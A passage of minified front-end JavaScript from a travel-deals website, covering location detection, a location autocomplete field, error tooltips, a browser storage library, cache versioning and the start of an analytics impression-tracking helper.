0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 